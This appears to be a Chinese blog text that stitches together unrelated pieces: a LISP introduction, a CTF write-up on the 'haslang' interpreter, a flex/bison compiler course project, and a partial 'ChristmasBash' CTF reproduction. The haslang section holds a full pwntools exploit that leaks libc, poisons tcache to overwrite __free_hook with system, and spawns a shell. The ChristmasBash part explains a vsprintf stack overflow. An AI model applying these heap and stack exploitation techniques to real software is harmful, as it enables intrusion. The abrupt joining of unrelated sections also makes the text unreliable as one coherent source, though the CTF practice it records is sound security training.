LISP 是一种通用高级计算机程序语言,长期以来垄断人工智能领域的应用

LISP 作为应用人工智能而设计的语言,是第一个声明式系内函数式程序设计语言,有别于命令式系内过程式的 C,Fortran 和面向对象的 Java,Python 等结构化程序设计语言

LISP 只有两种数据结构:

  • 原子 atom:原子为标识符形式的符号或数字的字面值
  • 表 list:表则是由零个或多个表达式组成的序列(不需要使用一般表处理所必需的任意插入及删除操作)

LISP 的语法是简洁的典型,程序代码与数据的形式完全相同

以圆括号为边界的表:(A B C D)

  • 数据:有 A,B,C,D 这4个元素的表
  • 函数:将名为 A 的函数作用于 B,C 和 D 这3个参数

嵌套表结构亦是以圆括号来表示:(A(B C)D(E(F G)))

入侵思路

比赛时先用 IDA 搜索了一下字符串 “version”,想找一下有没有源码

1
2
3
4
5
6
7
8
9
10
11
12
13
void __fastcall __noreturn sub_4C5F20(char *format, __gnuc_va_list arg)
{
if ( qword_52E940 && s )
fprintf(stderr, "%s: internal error: ", s);
else
fwrite("internal error: ", 1uLL, 0x10uLL, stderr);
vfprintf(stderr, format, arg);
fputc(10, stderr);
fprintf(stderr, " (GHC version %s for %s)\n", "9.0.2", "x86_64_unknown_linux");
fwrite(" Please report this as a GHC bug: https://www.haskell.org/ghc/reportabug\n", 1uLL, 0x4DuLL, stderr);
fflush(stderr);
abort();
}

然后在如下网站中下载 9.0.2 版本的 GHC

接下来先编译源码然后 bindiff 一下,看看有没有什么改动:

1681207934973

发现不管是对比源码还是恢复符号,最终的效果都不是很好,猜测作者对源代码进行了扩展,添加了一些自己实现的功能进去(例如 editChunk showChunk

所以接下来的思路就是要尝试调用 editChunk 或者 showChunk,看看能不能对堆进行泄露或者修改,比赛时也是最终卡在了这里,因为 IDA 的交叉引用失效,我很难找出来报错的原因:

1
2
>>> (showChunk 1)
haslang: src/Interpreter.hs:(127,1)-(130,25): Non-exhaustive patterns in function showChunk
1
2
3
4
>>> (define var 1)
1
>>> (showChunk var)
haslang: src/Interpreter.hs:(127,1)-(130,25): Non-exhaustive patterns in function showChunk
  • 其实比赛时没有想到 showChunk editChunk 要传入一个指针
  • 因为对 Lisp 不熟悉,当时根本没有想到 Lisp 还有指针类型

正确的语法如下:

1
2
3
4
(define ptr1 (alloc 64)) 
(free ptr1)
(showChunk ptr1)
(editChunk ptr1 0 1)

使用 patchelf 时有一个小细节需要注意:

1
2
➜  haslang patchelf ./haslang --set-interpreter ./ld-2.27.so  --replace-needed libc.so.6 ./libc-2.27.so --replace-needed libpthread.so.0 ./libpthread-2.27.so --output haslang1
➜ haslang patchelf --set-interpreter /home/yhellow/Tools/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/ld-2.27.so --set-rpath /home/yhellow/Tools/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64 haslang1
  • 单独使用这两条命令中的一条,程序都运行不起来
  • 同时使用这两条命令,程序就可以跑起来了

测试案例如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
def add(who, size):
p.sendlineafter('>>> ','(define ' + str(who) + ' (alloc ' + str(size) + '))')

def free(who):
p.sendlineafter('>>> ','(free ' + str(who) + ')')

def edit(who, idx, what):
p.sendlineafter('>>> ','(editChunk ' + str(who) + ' ' + str(idx) + ' ' + str(what) + ')')

def show(who):
p.sendlineafter('>>> ','(showChunk ' + str(who) + ')')

def exp(p):
add('ptr1', 0x500)
add('ptr2', 0x20)
"""
pwndbg> distance 0xb19eb0 0x9f1000
0xb19eb0->0x9f1000 is -0x128eb0 bytes (-0x251d6 words)
edit('ptr1',0,0x73)#s
edit('ptr1',1,0x73)#s
edit('ptr1',2,0x73)#s
edit('ptr1',3,0x73)#s
edit('ptr1',4,0x73)#s
edit('ptr1',5,0x73)#s
edit('ptr1',6,0x73)#s
edit('ptr1',7,0x73)#s
"""
free('ptr1')
edit('ptr1',0,0x73)#s
show('ptr1')
leak_addr = u64(p.recvuntil(b'\x7f',timeout=1).ljust(8,b'\x00'))
libc_base = leak_addr - 0x3ebc73
success("leak_addr >> " + hex(leak_addr))
success("libc_base >> " + hex(libc_base))
"""
pwndbg> telescope 0x15a2000+0x128eb0
00:0000│ 0x16caeb0 —▸ 0x7fe0561faca0 —▸ 0x16cb3e0 ◂— 0x0
01:0008│ 0x16caeb8 —▸ 0x7fe0561faca0 —▸ 0x16cb3e0 ◂— 0x0
"""
p.interactive()
  • 其实思路就是通过 free unsortedbin 和 showChunk 来泄露 libc_base
  • 先用 editChunk 写入一些数据,然后直接 search 并计算偏移
  • 然后新开一个 GDB 来进行泄露:
    • 由于 showChunk 不能泄露不可见字符,因此需要进行爆破
    • 需要用 editChunk 来填充最后一字节不可见字符(PIE 最后3位固定)

然后的思路就很简单了,通过 editChunk 修改 tcache chunk->FD 接修改 free_hook 即可

完整 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
# -*- coding:utf-8 -*-
from pwn import *

arch = 64
challenge = './haslang1'

context.os='linux'
#context.log_level = 'debug'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'

elf = ELF(challenge)
libc = ELF('libc-2.27.so')

rl = lambda a=False : p.recvline(a)
ru = lambda a,b=True : p.recvuntil(a,b)
rn = lambda x : p.recvn(x)
sn = lambda x : p.send(x)
sl = lambda x : p.sendline(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
irt = lambda : p.interactive()
dbg = lambda text=None : gdb.attach(p, text)
# lg = lambda s,addr : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s,addr))
lg = lambda s : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s, eval(s)))
uu32 = lambda data : u32(data.ljust(4, b'x00'))
uu64 = lambda data : u64(data.ljust(8, b'x00'))

"""
local = 1
if local:
p = process(challenge)
else:
p = remote('119.13.105.35','10111')
"""

def debug():
gdb.attach(p)
#gdb.attach(p,"b *$rebase(0x269F)\n")
#pause()

def add(who, size):
p.sendlineafter('>>> ','(define ' + str(who) + ' (alloc ' + str(size) + '))')

def free(who):
p.sendlineafter('>>> ','(free ' + str(who) + ')')

def edit(who, idx, what):
p.sendlineafter('>>> ','(editChunk ' + str(who) + ' ' + str(idx) + ' ' + str(what) + ')')

def show(who):
p.sendlineafter('>>> ','(showChunk ' + str(who) + ')')

def exp(p):
add('ptr1', 0x500)
add('ptr2', 0x20)
"""
pwndbg> distance 0xb19eb0 0x9f1000
0xb19eb0->0x9f1000 is -0x128eb0 bytes (-0x251d6 words)
edit('ptr1',0,0x73)#s
edit('ptr1',1,0x73)#s
edit('ptr1',2,0x73)#s
edit('ptr1',3,0x73)#s
edit('ptr1',4,0x73)#s
edit('ptr1',5,0x73)#s
edit('ptr1',6,0x73)#s
edit('ptr1',7,0x73)#s
"""
free('ptr1')
edit('ptr1',0,0x73)#s
show('ptr1')
leak_addr = u64(p.recvuntil(b'\x7f',timeout=1).ljust(8,b'\x00'))
if leak_addr < 0x7f0000000000:
p.close()
return
libc_base = leak_addr - 0x3ebc73
success("leak_addr >> " + hex(leak_addr))
success("libc_base >> " + hex(libc_base))
"""
pwndbg> telescope 0x15a2000+0x128eb0
00:0000│ 0x16caeb0 —▸ 0x7fe0561faca0 —▸ 0x16cb3e0 ◂— 0x0
01:0008│ 0x16caeb8 —▸ 0x7fe0561faca0 —▸ 0x16cb3e0 ◂— 0x0
"""
#debug()
free_hook = libc_base + libc.sym["__free_hook"]
system_libc = libc_base + libc.sym["system"]
success("free_hook >> " + hex(free_hook))
success("system_libc >> " + hex(system_libc))

add('ptr3', 0x20)
add('ptr4', 0x20)
add('ptr5', 0x20)

free('ptr3')
free('ptr4')

for i in range(6):
edit('ptr4',i,(free_hook >> (i*8)) % 0x100)

add('ptr6', 0x20)
add('ptr7', 0x20)
for i in range(6):
edit('ptr7',i,(system_libc >> (i*8)) % 0x100)

edit('ptr6',0,ord("/"))
edit('ptr6',1,ord("b"))
edit('ptr6',2,ord("i"))
edit('ptr6',3,ord("n"))
edit('ptr6',4,ord("/"))
edit('ptr6',5,ord("s"))
edit('ptr6',6,ord("h"))

#pause()
free('ptr6')
p.interactive()

while(True):
p = process('./haslang1')
exp(p)

小结:

本题目只要知道如何调用 alloc editChunk showChunk 就可以做出来,但可惜比赛时没有掌握 alloc 函数的用法

比赛是初见 Lisp 这种函数式编程的语言(其实 python 和 java 中的 Lambda 也是用了函数式编程的思想,以前没有太注意)

  • 当我第一次遇见 Lisp 的语法时就感觉就很奇怪,首先是简洁无比的语法,然后是不能赋值的特点
  • 这个不能赋值的特点在比赛时有些干扰我的思考(没法赋值就没法覆盖数据),导致我以为程序提供了某个类似于 open 的语法,于是我想直接 open flag 然后读出来,但我跟踪分析了几乎每一个 fopen 后发现行不通,浪费了不少时间
  • 后来发现了 “editChunk showChunk” 这两个字符串,感觉像是作者自己实现的内置函数,于是才想着尝试去调用它们

基础信息

本代码是在以下项目的基础上进行完善:

之前已经完成:词法分析,语法分析,语义分析

词法分析没有改变,语法分析有细微的变动

另外写了一个 makefile 文件:

1
2
3
4
5
6
7
8
9
10
11
OBJS=main.o tool1.o tool2.o
CC=gcc
FL=flex
BI=bison

CFLAGS=-c -Wall -g

all:
$(FL) $^ lexer.l
$(BI) $^ -d -v parser.y
$(CC) $^ display.c semantic_analysis.c parser.tab.c lex.yy.c -lfl -o trans

语法分析

添加了一个规则用于表示数组列表:

1
2
3
ArrayList: LB Exp RB ArrayList {$$=mknode(ARRAY_LIST,$2,$4,NULL,yylineno);}
| LB Exp RB {$$=mknode(ARRAY_LIST,$2,NULL,NULL,yylineno);}
;
  • PS:其实这里根本没有用到第一条路径,后面会进行说明

对于数组来说,需要用到 ArrayList 的地方只有两处:

  • 数组定义
1
2
3
VarDec:  ID          {$$=mknode(ID,NULL,NULL,NULL,yylineno);strcpy($$->type_id,$1);}   
| VarDec ArrayList {$$=mknode(ARRAY_DEC,$1,$2,NULL,yylineno);}
;
  • 数组使用(可以把数组看做一种表达式)
1
2
3
4
5
Exp:    Exp ASSIGNOP Exp {$$=mknode(ASSIGNOP,$1,$3,NULL,yylineno);strcpy($$->type_id,"ASSIGNOP");}
......
| Exp ArrayList {$$=mknode(EXP_ARRAY,$1,$2,NULL,yylineno);}
......
;

这里有一处细节需要说明:案例 arr[4][5][6]

  • 分解后的结构如下:
1
2
3
4
arr => ID(arr)
arr[4] => ARRAY_DEC(arr) + ArrayList(Exp[4])
arr[4][5] => ARRAY_DEC(arr[4]) + ArrayList(Exp[5])
arr[4][5][6] => ARRAY_DEC(arr[4][5]) + ArrayList(Exp[6])
  • 在实际构造 AST 时,程序会从下往上进行遍历分析
  • 发现 ArrayList 永远是 LB Exp RB,不会走第一条路径(刚开始设计时害怕程序识别不了多个 LB Exp RB 于是就写了一个递归的规则)

语义分析

语义分析部分主要是对多级数组进行处理

首先对符号表结构进行了修改,添加了一个条目用于存储数组各级的大小

1
2
3
4
5
6
7
8
9
10
11
struct symbol
{
char name[33];
int level;
int type;
int paramnum;
char array[32]; //存储数组各级的大小
char alias[10];
char flag;
int offset;
};

对全局数组定义的处理:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
void ext_var_list(struct node *T,int is_arr) /* EXT_DEC_LIST */
{
int rtn, num = 1;
switch (T->kind)
{
......
case ID:
if(is_arr==1){
rtn = fillSymbolTable(T->type_id, newAlias(), LEV, T->type, 'A', T->offset);
}
else{
rtn = fillSymbolTable(T->type_id, newAlias(), LEV, T->type, 'V', T->offset);
}
if (rtn == -1)
semantic_error(T->pos, T->type_id, "变量重复定义,语义错误");
else
T->place = rtn;
T->num = 1;
symbolTable.symbols[T->place].paramnum = 1;
break;
case ARRAY_DEC: /* ARRAY_DEC,ARRAY_LIST */
T->ptr[0]->type = T->type;
T->ptr[0]->offset = T->offset;
T->ptr[0]->width = T->width * T->ptr[1]->type_int;
symbolTable.symbols[T->ptr[0]->place].paramnum = 0;
ext_var_list(T->ptr[0],1);
symbolTable.symbols[T->ptr[0]->place].paramnum += 1;
symbolTable.symbols[T->ptr[0]->place].array[symbolTable.symbols[T->ptr[0]->place].paramnum-1] = T->ptr[1]->ptr[0]->type_int;
break;
default:
break;
}
}
  • 核心点其实就是一个递归调用,不断调用 ext_var_list 直到 T->kind 为 ID
  • 然后进行回溯,同时向 symbolTable.symbols[place].array 中填入各级数组的值

对局部数组定义的处理:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
void var_def(struct node *T) /* TYPE || DEC_LIST */
{
int rtn, num, width;
struct node *T0,*T1;
struct opn opn1, opn2, result;
T->code = NULL;
char arr[32];
char type[8];

......

while (T0) /* 处理DEC_LIST结点 */
{
num++;
T0->ptr[0]->type = T0->type; //类型属性向下传递
if (T0->ptr[1])
T0->ptr[1]->type = T0->type;

T0->ptr[0]->offset = T0->offset; //类型属性向下传递
if (T0->ptr[1])
T0->ptr[1]->offset = T0->offset + width;
if (T0->ptr[0]->kind == ID){
......
}
else if (T0->ptr[0]->kind == ARRAY_DEC){ /* ARRAY_DEC,ARRAY_LIST */
T1 = T0->ptr[0];
while (T1->kind == ARRAY_DEC){
T1 = T1->ptr[0];
}
T1->type = T0->type;

rtn = fillSymbolTable(T1->type_id, newAlias(), LEV, T1->type, 'A', T->offset + T->width);
if (rtn == -1)
semantic_error(T1->pos, T1->type_id, "变量重复定义");
else
T1->place = rtn;

symbolTable.symbols[rtn].paramnum = 1;
T1 = T0->ptr[0];
while (T1->kind == ARRAY_DEC)
{
arr[symbolTable.symbols[rtn].paramnum++] = T1->ptr[1]->ptr[0]->type_int;
T1 = T1->ptr[0];
}
arr[0] = 0;
for(int i=0;i<symbolTable.symbols[rtn].paramnum;i++)
{
symbolTable.symbols[rtn].array[i+1] = arr[symbolTable.symbols[rtn].paramnum-i-1];
if(i==symbolTable.symbols[rtn].paramnum-1)
continue;
width *= arr[i+1];
}

ShowSymbolTable(T1,0);

T->width += width;
result.kind = ID;

sprintf(result.id,"%s(%s)[%d]",symbolTable.symbols[rtn].alias, check_type(symbolTable.symbols[rtn].type,&type),width);
result.offset = T->offset;
T->code = merge(2, T->code, genIR(ARRAY, opn1, opn2, result));
}
else if (T0->ptr[0]->kind == ASSIGNOP)
{
......
}

T0 = T0->ptr[1];
}
}
  • 这里就没有采用递归的做法(因为要处理变量初始化,很难实现递归),而是直接遍历链表
  • 这样做会导致顺序问题,因为之前是在递归函数回溯时填写符号表的,相当于一个逆序操作,而遍历则是一个顺序操作
  • 为了这两者的顺序统一,就写了一个 arr[32] 来暂时存放各级数组的数值,然后逆序取出

对数组使用的处理:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
void array_exp(struct node *T,struct node **Tr,int *sum,int key)
{
struct node *T0;
char arr[32];
char name[32];
int i=0,num;

T0 = T->ptr[key];
while (T0->kind == EXP_ARRAY) /* Exp,ArrayList */
{
arr[i++] = T0->ptr[1]->ptr[0]->type_int;
T0 = T0->ptr[0];
}
T0->offset = T->offset;
*Tr = T0;

Exp(T0);

if(i!=symbolTable.symbols[T0->place].paramnum-1){
semantic_error(T->pos, "", "多级数组的阶数不匹配");
}
T->type = T0->type;
T->width = T0->width;
T->code = T0->code;

*sum = 0;
for(int x=0;x<i;x++){
num = arr[x];
for(int y=0;y<x;y++){
num *= symbolTable.symbols[T0->place].array[symbolTable.symbols[T0->place].paramnum-y-1];
}
*sum += num;
}

T->ptr[1-key]->offset = T->offset;
Exp(T->ptr[1-key]);
if(symbolTable.symbols[T->ptr[1-key]->place].flag == 'A'){
semantic_error(T->pos, T->ptr[1-key]->type_id, "是数组名,不是普通变量,语义错误");
}

T->code = merge(2, T->code, T->ptr[1-key]->code);
}
  • 传入的参数 key 用于表示 左边/右边 为数组,Tr 和 sum 是需要外传的参数
  • 使用公式把多维数组转化为一维数组
  • 数组通常在赋值语句中发挥作用,于是就有3种情况发生:
    • 赋值语句左边为数组,右边不是
    • 赋值语句右边为数组,左边不是
    • 赋值语句左右两边都是数组

在赋值语句中添加对数组的处理:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
void assignop_exp(struct node *T)
{
struct opn opn1, opn2, result;
struct node *T0;
char arr[32];
char name[32];
int i=0,num=0,sum=-1;
if (T->ptr[1]->kind == EXP_ARRAY && T->ptr[0]->kind == EXP_ARRAY){ /* 等号两端都为数组 */
array_exp(T,&T0,&sum,1);
opn1.kind = ID;
sprintf(name,"%s[%d]",symbolTable.symbols[T0->place].alias,sum);
strcpy(opn1.id, name);

array_exp(T,&T0,&sum,0);
result.kind = ID;
sprintf(name,"%s[%d]",symbolTable.symbols[T0->place].alias,sum);
strcpy(result.id, name);

result.offset = symbolTable.symbols[T0->place].offset;
T->code = merge(2, T->code, genIR(ASSIGNOP, opn1, opn2, result));
}
else if (T->ptr[1]->kind == EXP_ARRAY){ /* 等号右端为数组 */
array_exp(T,&T0,&sum,1);

opn1.kind = ID;
sprintf(name,"%s[%d]",symbolTable.symbols[T0->place].alias,sum);
strcpy(opn1.id, name);

result.kind = ID;
strcpy(result.id, symbolTable.symbols[T->ptr[0]->place].alias);
result.offset = symbolTable.symbols[T->ptr[0]->place].offset;

result.offset = symbolTable.symbols[T0->place].offset;
T->code = merge(2, T->code, genIR(ASSIGNOP, opn1, opn2, result));
}
else if (T->ptr[0]->kind == EXP_ARRAY){ /* 等号左端为数组 */
array_exp(T,&T0,&sum,0);

opn1.kind = ID;
strcpy(opn1.id, symbolTable.symbols[T->ptr[1]->place].alias);
opn1.offset = symbolTable.symbols[T->ptr[1]->place].offset;

result.kind = ID;
sprintf(name,"%s[%d]",symbolTable.symbols[T0->place].alias,sum);
strcpy(result.id, name);

result.offset = symbolTable.symbols[T0->place].offset;
T->code = merge(2, T->code, genIR(ASSIGNOP, opn1, opn2, result));
}
else if (T->ptr[0]->kind != ID)
{
semantic_error(T->pos, "", "赋值语句没有左值,语义错误");
}
else
{
......
}
}
  • 按照常规的逻辑进行处理就好

另外此版本的编译器还修改了一些“函数参数处理”中的 BUG:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
int match_param(int i, struct node *T) /* PARAM_DEC,PARAM_LIST || PARAM_DEC */
{
int j, num = symbolTable.symbols[i].paramnum;
int type1, type2, pos;
if (num == 0 && T == NULL)
return 1;
for (j = 0; j < num; j++)
{
if (T == NULL){
semantic_error(pos, "", "函数调用参数太少");
return 0;
}
type1 = symbolTable.symbols[i + j].type; //形参类型
type2 = T->ptr[0]->type;
if (type1 != type2){
semantic_error(T->pos, "", "参数类型不匹配");
return 0;
}
pos = T->pos;
T = T->ptr[1];
}
if (T!=NULL) /* 有多余的实参表达式 */
{
semantic_error(T->pos, "", "函数调用参数太多");
return 0;
}
return 1;
}
  • 添加了报错处理

生成 IR 中间语言

最后修改了一下打印函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
void DisplaySymbolTable(struct node *T)
{
fd = fopen("./inter.txt","w");
if(fd == NULL){
puts("缺少inter.txt文件");
exit(-1);
}
symbolTable.index = 0;
symbol_scope_TX.TX[0] = 0; //外部变量在符号表中的起始序号为0
symbol_scope_TX.top = 1;
T->offset = 0; // 外部变量在数据区的偏移量

semantic_Analysis(T);
ShowSymbolTable(T,1);

print_IR(T->code);
fclose(fd);
}
  • 打开 inter.txt 文件,并把中间代码写入其中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
void print_IR(struct codenode *head)
{
char opnstr1[32], opnstr2[32], resultstr[32];
char msg[64];
struct codenode *h = head;
if(fd==NULL){
fd = fopen("./inter.txt","w");
}
do
{
if (h->opn1.kind == INT)
sprintf(opnstr1, "#%d", h->opn1.const_int);
if (h->opn1.kind == FLOAT)
sprintf(opnstr1, "#%f", h->opn1.const_float);
if (h->opn1.kind == ID)
sprintf(opnstr1, "%s", h->opn1.id);
if (h->opn2.kind == INT)
sprintf(opnstr2, "#%d", h->opn2.const_int);
if (h->opn2.kind == FLOAT)
sprintf(opnstr2, "#%f", h->opn2.const_float);
if (h->opn2.kind == ID)
sprintf(opnstr2, "%s", h->opn2.id);
sprintf(resultstr, "%s", h->result.id);
switch (h->op)
{
case ASSIGNOP:
sprintf(msg," %s := %s\n", resultstr, opnstr1);
print_io(msg,fd);
break;
case PPLUS:
case MMINUS:
sprintf(msg," %s := %s %c 1\n", opnstr1, opnstr1,
h->op == PPLUS ? '+' : '-' );
print_io(msg,fd);
break;
case PLUS:
case MINUS:
case STAR:
case DIV:
sprintf(msg," %s := %s %c %s\n", resultstr, opnstr1,
h->op == PLUS ? '+' : h->op == MINUS ? '-' : h->op == STAR ? '*' : '\\', opnstr2);
print_io(msg,fd);
break;
case PLUSASSIGNOP:
case MINUSASSIGNOP:
case STARASSIGNOP:
case DIVASSIGNOP:
sprintf(msg," %s := %s %c %s\n", opnstr1, opnstr1,
h->op == PLUSASSIGNOP ? '+' : h->op == MINUSASSIGNOP ? '-' : h->op == STARASSIGNOP ? '*' : '\\', opnstr2);
print_io(msg,fd);
break;
case FUNCTION:
sprintf(msg,"\nFUNCTION %s :\n", h->result.id);
print_io(msg,fd);
break;
case ARRAY:
sprintf(msg," ARRAY %s\n", h->result.id);
print_io(msg,fd);
break;
case PARAM:
sprintf(msg," PARAM %s\n", h->result.id);
print_io(msg,fd);
break;
case LABEL:
sprintf(msg,"LABEL %s :\n", h->result.id);
print_io(msg,fd);
break;
case GOTO:
sprintf(msg," GOTO %s\n", h->result.id);
print_io(msg,fd);
break;
case JLE:
sprintf(msg," IF %s <= %s GOTO %s\n", opnstr1, opnstr2, resultstr);
print_io(msg,fd);
break;
case JLT:
sprintf(msg," IF %s < %s GOTO %s\n", opnstr1, opnstr2, resultstr);
print_io(msg,fd);
break;
case JGE:
sprintf(msg," IF %s >= %s GOTO %s\n", opnstr1, opnstr2, resultstr);
print_io(msg,fd);
break;
case JGT:
sprintf(msg," IF %s > %s GOTO %s\n", opnstr1, opnstr2, resultstr);
print_io(msg,fd);
break;
case EQ:
sprintf(msg," IF %s == %s GOTO %s\n", opnstr1, opnstr2, resultstr);
print_io(msg,fd);
break;
case NEQ:
sprintf(msg," IF %s != %s GOTO %s\n", opnstr1, opnstr2, resultstr);
print_io(msg,fd);
break;
case ARG:
sprintf(msg," ARG %s\n", h->result.id);
print_io(msg,fd);
break;
case CALL:
sprintf(msg," %s := CALL %s\n", resultstr, opnstr1);
print_io(msg,fd);
break;
case RETURN:
if (h->result.kind){
sprintf(msg," RETURN %s\n", resultstr);
print_io(msg,fd);
}
else{
sprintf(msg," RETURN\n");
print_io(msg,fd);
}
break;
}
h = h->next;
} while (h != head);
}

void print_io(char* msg,FILE* fd){
printf(msg);
fprintf(fd,msg);
}
  • 在生成的中间代码中会标识数组的类型
  • 全局变量也会被添加到中间代码中

下个版本打算添加对 “结构体” 和 “指针” 的处理

ChristmasBash 复现

圣诞狂欢!,请尽情享受狂欢吧!现在你可以大声欢呼!但要注意,派对的主人似乎是个很谨慎的家伙~(题目源码包和 Christmas Song 题目一致,在 vm_call_lambdavm_opcode_call 位置细微差别请自行逆向)(运行 /home/ctf/getflag 可以得到 flag)

1
2
3
4
5
6
Christmas_Bash: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=08532310743c29a6ad38c1ca2f363e69856f4f9e, for GNU/Linux 3.2.0, with debug_info, not stripped
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,Full RELRO,NX,PIE

漏洞分析

先用 cmake 进行编译:

1
2
3
4
mkdir build 
cd build
cmake ..
make

然后用 bindiff 对比改动的地方

1
2
3
4
5
if (is_func("Rudolph")){
// ret = write(arg1, arg2, arg3);
// No talking while singing Christmas Songs
printf("error: \n%s\n", rudolph);
}
  • 启用了 write 系统调用
1
2
3
4
5
6
7
8
9
10
void vm_opcode_jmp(arg){
int direction = get_code;
unsigned int offset = 0;
offset = (((get_code << 8) & 0xff) | (get_code & 0xff));
if (direction == J_FORWORD){
r->rip += offset;
} else {
r->rip -= offset;
}
}
  • lambda_get_code 函数的限制没了
1
2
3
4
5
6
7
8
9
10
void vm_call_lambda(lambda_t *l){
runtime_t *r = runtime_init();

// gift to Christmas Bash!
// Don't play too late for the party! Remember to sleep!

// gift_t * gift = gift_init("sleep", sleep);
// runtime_set_gift(r, gift);

while(r->is_run){
  • 将 sleep 变量的值设置成了 libc 中 sleep(暴露了 libc_base)

漏洞点如下:栈溢出

1
2
3
4
5
6
7
8
9
void line_fmt(pthis,int addr, char *fmt, ...){
va_list ap;
char buffer[0x80];

va_start(ap, fmt);
vsprintf(buffer, fmt, ap);
va_end(ap);
line_code(this, addr, buffer);
}
  • 函数 vsprintf 不会限制输入值的长度,因此造成了栈溢出
1
2
#define output(addr, fmt, ...) \
line_fmt(r, addr, fmt, ##__VA_ARGS__)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
void disasm_store(arg){
output(r->rip-2, "pop\t%s", get_word);
}

void disasm_load_number(arg){
output(r->rip-2, "push\t%d", get_number);
}

void disasm_load_string(arg){
output(r->rip-2, "push\t\"%s\"", get_string);
}

void disasm_load_word(arg){
output(r->rip-2, "push\t%s", get_word);
}
  • 在程序提供的 “反编译” 功能中会使用 output 函数

入侵思路

由于我们不知道 flag 的名称与位置,因此不能直接 open 然后读 flag,取而代之的是执行 system("/home/ctf/getflag")

先使用 docker-compose up 搭建 docker 环境:

1
2
3
4
5
6
7
8
9
10
11
12
13
➜  docker docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
5d2430956d4f docker-ctf "/start.sh" About a minute ago Exited (137) 43 seconds ago bash
605ade18838a shell-shellgame "/jail/run" 6 days ago Exited (0) 5 days ago shell-shellgame-1
07a27b85d3e0 injection20-injection2.0 "/bin/sh -c 'exec /b…" 2 months ago Up 2 hours 0.0.0.0:13000->8888/tcp, :::13000->8888/tcp injection20-injection2.0-1
➜ docker docker start 5d2430956d4f
5d2430956d4f
➜ docker docker run -it docker-ctf /bin/bash
root@d89518d639bd:/home/ctf#
root@d89518d639bd:/home/ctf# ldd Christmas_Bash
linux-vdso.so.1 (0x00007ffe0e7e1000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fbaa68cf000)
/lib64/ld-linux-x86-64.so.2 (0x00007fbaa6b08000)

以获取远程 libc 版本:

1
➜  docker docker cp d89518d639bd:/lib/x86_64-linux-gnu/libc.so.6 /home/yhellow/桌面

在 IDA 中分析 libc 版本:

1
GNU C Library (Ubuntu GLIBC 2.35-0ubuntu3.1) stable release version 2.35.

这里不知道为什么,docker 中的版本和原题目版本不一样(可能是时间太长了吧),这里我就用 docker 中的版本来进行复现

这里我们可以先在 “Rudolph函数”(write)处打上断点,编译并运行如下代码:

1
2
3
4
5
gift leak is sleep;
gift fd is 1;
gift size is 8;

reindeer Rudolph delivering gift fd leak size;

结果如下:

1
2
3
4
0x5563735b5231    call   write@plt                <write@plt>
fd: 0x1 (/dev/pts/0)
buf: 0x7f95234845e0 (sleep) ◂— endbr64
n: 0x8
  • 通过 sleep 就可以泄露 libc_base

接下来先看另一处代码示例:

1
2
3
4
5
6
gift var is "12345678";
gift offset is 1000;
reindeer Vixen delivering gift stdoutj var tmp;

gift var is var + offset;
reindeer Vixen delivering gift stdoutj var tmp;

结果如下:

1
2
3
4
0x55cb4628832d    call   memcpy@plt                <memcpy@plt>
dest: 0x7fd39ad0f858 (_IO_2_1_stdout_+216) —▸ 0x7fd39ad0b600 (_IO_file_jumps) ◂— 0x0
src: 0x55cb47a105b0 ◂— '12345678'
n: 0x8
1
2
3
4
0x55cb4628832d    call   memcpy@plt                <memcpy@plt>
dest: 0x7fd39ad0f858 (_IO_2_1_stdout_+216) ◂— 0x3837363534333231 ('12345678')
src: 0x55cb47a10998 —▸ 0x55cb47a109c0 —▸ 0x55cb47a106f0 ◂— 0x73706d756a /* 'jumps' */
n: 0x8
  • 由于该程序内部不区分数据和指针,因此对指针的 “加操作” 可能会造成越界

